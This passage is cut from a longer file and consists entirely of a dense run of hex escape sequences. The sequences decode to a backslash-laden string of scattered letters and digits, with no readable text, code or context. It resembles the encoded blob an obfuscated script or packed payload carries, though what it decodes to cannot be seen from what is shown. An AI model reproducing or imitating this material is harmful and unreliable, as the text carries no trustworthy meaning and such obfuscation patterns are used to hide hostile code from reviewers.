x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c